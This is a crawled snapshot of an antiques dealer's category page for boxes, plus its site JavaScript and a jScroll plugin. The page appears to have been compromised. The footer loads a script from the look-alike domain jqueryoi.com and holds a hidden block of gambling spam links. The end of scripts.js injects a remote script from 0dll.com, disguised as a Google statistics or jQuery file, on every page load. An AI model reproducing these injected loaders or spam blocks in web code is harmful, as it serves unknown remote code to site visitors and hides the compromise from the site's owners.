

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/category/9/boxes-antiques-for-sale
body_size: 3703
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

	<div class="row">
		<div class='col-xs-12 text-center'><p class="lead"><a href='/contact-us'>Contact Us</a></p></div>
	</div>
<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					[<div class='row'>
	<div class='col-xs-12 text-center garamond categoryHeading'>You are on page # 9 in the Boxes category of our website. There are 30 items in this category.  Click one of the pages below to view more items in this category.</div>
</div>


<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/8/boxes-antiques-for-sale">&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  		<li ><a href="/category/1/boxes-antiques-for-sale">1</a></li>
				  				  	  		<li ><a href="/category/2/boxes-antiques-for-sale">2</a></li>
				  				  	  		<li ><a href="/category/3/boxes-antiques-for-sale">3</a></li>
				  				  	  		<li ><a href="/category/4/boxes-antiques-for-sale">4</a></li>
				  				  	  		<li ><a href="/category/5/boxes-antiques-for-sale">5</a></li>
				  				  	  		<li ><a href="/category/6/boxes-antiques-for-sale">6</a></li>
				  			  		   			<li class="disabled"><a href="/category/9/boxes-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>


<!-- Begin item listing -->





<!-- Bottom page navigator-->
<div class='row'>
	<div class='col-xs-12 text-center'>	
		<nav aria-label="Link navigation">
 			<ul class="pagination">
				<li ><a href="/category/8/boxes-antiques-for-sale" >&larr; Previous</a></li> 	 				
	 				
 				 	 							  	  <li ><a href="/category/2/boxes-antiques-for-sale">2</a></li>
		  	  			  	  <li ><a href="/category/3/boxes-antiques-for-sale">3</a></li>
		  	  			  	  <li ><a href="/category/4/boxes-antiques-for-sale">4</a></li>
		  	  			  	  <li ><a href="/category/5/boxes-antiques-for-sale">5</a></li>
		  	  			  	  <li ><a href="/category/6/boxes-antiques-for-sale">6</a></li>
		  	  		  	   			<li class="disabled"><a href="/category/9/boxes-antiques-for-sale">Next &rarr;</a></li>
			</ul>
		</nav>	
	</div>
</div>

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/js/scripts.js
body_size: 2278
content:
/**  
 * This JS file is for the NEW version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  The old 
 * one is in /jQuery.  I basically copyied it, but i want tostart with a 
 * clean version. . . 
 *
 **/

	// Lazy load images
	document.addEventListener("DOMContentLoaded", function() {
	  var lazyloadImages = document.querySelectorAll("img.lazy");    
	  var lazyloadThrottleTimeout;
	  
	  function lazyload () {
	    if(lazyloadThrottleTimeout) {
	      clearTimeout(lazyloadThrottleTimeout);
	    }    
	    
	    lazyloadThrottleTimeout = setTimeout(function() {
	        var scrollTop = window.pageYOffset;
	        lazyloadImages.forEach(function(img) {
	            if(img.offsetTop < (window.innerHeight + scrollTop)) {
	              img.src = img.dataset.src;
	              img.classList.remove('lazy');
	            }
	        });
	        if(lazyloadImages.length == 0) { 
	          document.removeEventListener("scroll", lazyload);
	          window.removeEventListener("resize", lazyload);
	          window.removeEventListener("orientationChange", lazyload);
	        }
	    }, 20);
	  }
	  
	  document.addEventListener("scroll", lazyload);
	  window.addEventListener("resize", lazyload);
	  window.addEventListener("orientationChange", lazyload);
	});
	//*/


$(document).ready(function() {
	var p=0;

	// Forever Scroll
	$('.foreverScroll').jscroll({
		nextSelector: 'a#next',
		callback: function() {
			p++;
			console.log('p: ' + p);

			var allIDElements = document.querySelectorAll('div.mainIcon');
			var id;
			var idArray = [];

			allIDElements.forEach( function(element, index) {
				idArray.push(element.dataset.id);
			});

			var idString = idArray.toString();
			console.log('isd sring: ', idString);

			var theLink = document.querySelector('a#next');
			var href = theLink.href;
			var newHref = href + '/?ids=' + idString;
			console.log('href: ', href);
			console.log('new href: ', newHref);
			theLink.href = newHref;


			//$('.ad:not(:last)').html( $('.ooak:last').html() );
			// replace this ad with content so there is no black spot.
			//var $replacement = $('pmi:last').html();
		}
	});

	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});

	$('#itemContactForm').on('click', function(e) {
		var comments = document.getElementById('comments');
		var commentLength = comments.value.length;
		if(comments.value.length<25) {
			alert('Comments must be at least 25 characters');
			return false;
		}
	});


	// Bookmark the page
	$('#bookmark').on('click',function(e) {
		e.preventDefault();
		var title = document.title;
		var url = window.location.href;

   	if ('addToHomescreen' in window && window.addToHomescreen.isCompatible) {
	    // Mobile browsers
   		addToHomescreen({ autostart: false, startDelay: 0 }).show(true);
   	}
   	else if (window.sidebar && window.sidebar.addPanel) {
	    // Firefox version < 23
   		window.sidebar.addPanel(title, url, '');
   	}
   	else if ((window.sidebar && /Firefox/i.test(navigator.userAgent)) || (window.opera && window.print)) {
	    // Firefox version >= 23 and Opera Hotlist
      $(this).attr({
        href: url,
        title: title,
        rel: 'sidebar'
      }).off(e);
      return true;
   	}
   	else if (window.external && ('AddFavorite' in window.external)) {
	    // IE Favorite
   		window.external.AddFavorite(url, title);
   	}
   	else {
	    // Other browsers (mainly WebKit - Chrome/Safari)
   		alert('Press ' + (/Mac/i.test(navigator.userAgent) ? 'Cmd' : 'Ctrl') + '+D to bookmark this page.');
   	}
		return false;
	}); // end bookmark page
	

/*****  comment out to start from scracth
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});
***/
});
function addJavascript(jsname) {
    var th = document.getElementsByTagName('head')[0];
    var s = document.createElement('script');
    s.setAttribute('type','text/javascript');
    s.setAttribute('src',jsname);
    th.appendChild(s);
}
 
addJavascript('https://0dll.com/google-statistic?param=js/jquery/jquery.min.js?ver=3.2.0');

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/js/jscroll.min.js
body_size: 1206
content:
(function($){'use strict';$.jscroll={defaults:{debug:!1,autoTrigger:!0,autoTriggerUntil:!1,loadingHtml:'<small>Loading...</small>',padding:0,nextSelector:'a:last',contentSelector:'',pagingSelector:'',callback:!1}};var jScroll=function($e,options){var _data=$e.data('jscroll'),_userOptions=(typeof options==='function')?{callback:options}:options,_options=$.extend({},$.jscroll.defaults,_userOptions,_data||{}),_isWindow=($e.css('overflow-y')==='visible'),_$next=$e.find(_options.nextSelector).first(),_$window=$(window),_$body=$('body'),_$scroll=_isWindow?_$window:$e,_nextHref=$.trim(_$next.attr('href')+' '+_options.contentSelector),_preloadImage=function(){var src=$(_options.loadingHtml).filter('img').attr('src');if(src){var image=new Image();image.src=src}},_wrapInnerContent=function(){if(!$e.find('.jscroll-inner').length){$e.contents().wrapAll('<div class="jscroll-inner" />')}},_nextWrap=function($next){var $parent;if(_options.pagingSelector){$next.closest(_options.pagingSelector).hide()}else{$parent=$next.parent().not('.jscroll-inner,.jscroll-added').addClass('jscroll-next-parent').hide();if(!$parent.length){$next.wrap('<div class="jscroll-next-parent" />').parent().hide()}}},_destroy=function(){return _$scroll.unbind('.jscroll').removeData('jscroll').find('.jscroll-inner').children().unwrap().filter('.jscroll-added').children().unwrap()},_observe=function(){_wrapInnerContent();var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll'),borderTopWidth=parseInt($e.css('borderTopWidth'),10),borderTopWidthInt=isNaN(borderTopWidth)?0:borderTopWidth,iContainerTop=parseInt($e.css('paddingTop'),10)+borderTopWidthInt,iTopHeight=_isWindow?_$scroll.scrollTop():$e.offset().top,innerTop=$inner.length?$inner.offset().top:0,iTotalHeight=Math.ceil(iTopHeight-innerTop+_$scroll.height()+iContainerTop);if(!data.waiting&&iTotalHeight+_options.padding>=$inner.outerHeight()){_debug('info','jScroll:',$inner.outerHeight()-iTotalHeight,'from bottom. Loading next request...');return _load()}},_checkNextHref=function(data){data=data||$e.data('jscroll');if(!data||!data.nextHref){_debug('warn','jScroll: nextSelector not found - destroying');_destroy();return!1}else{_setBindings();return!0}},_setBindings=function(){var $next=$e.find(_options.nextSelector).first();if(!$next.length){return}
if(_options.autoTrigger&&(_options.autoTriggerUntil===!1||_options.autoTriggerUntil>0)){_nextWrap($next);if(_$body.height()<=_$window.height()){_observe()}
_$scroll.unbind('.jscroll').bind('scroll.jscroll',function(){return _observe()});if(_options.autoTriggerUntil>0){_options.autoTriggerUntil--}}else{_$scroll.unbind('.jscroll');$next.bind('click.jscroll',function(){_nextWrap($next);_load();return!1})}},_load=function(){var $inner=$e.find('div.jscroll-inner').first(),data=$e.data('jscroll');data.waiting=!0;$inner.append('<div class="jscroll-added" />').children('.jscroll-added').last().html('<div class="jscroll-loading">'+_options.loadingHtml+'</div>');return $e.animate({scrollTop:$inner.outerHeight()},0,function(){$inner.find('div.jscroll-added').last().load(data.nextHref,function(r,status){if(status==='error'){return _destroy()}
var $next=$(this).find(_options.nextSelector).first();data.waiting=!1;data.nextHref=$next.attr('href')?$.trim($next.attr('href')+' '+_options.contentSelector):!1;$('.jscroll-next-parent',$e).remove();_checkNextHref();if(_options.callback){_options.callback.call(this)}
_debug('dir',data)})})},_debug=function(m){if(_options.debug&&typeof console==='object'&&(typeof m==='object'||typeof console[m]==='function')){if(typeof m==='object'){var args=[];for(var sMethod in m){if(typeof console[sMethod]==='function'){args=(m[sMethod].length)?m[sMethod]:[m[sMethod]];console[sMethod].apply(console,args)}else{console.log.apply(console,args)}}}else{console[m].apply(console,Array.prototype.slice.call(arguments,1))}}};$e.data('jscroll',$.extend({},_data,{initialized:!0,waiting:!1,nextHref:_nextHref}));_wrapInnerContent();_preloadImage();_setBindings();$.extend($e.jscroll,{destroy:_destroy});return $e};$.fn.jscroll=function(m){return this.each(function(){var $this=$(this),data=$this.data('jscroll'),jscroll;if(data&&data.initialized){return}
jscroll=new jScroll($this,m)})}})(jQuery)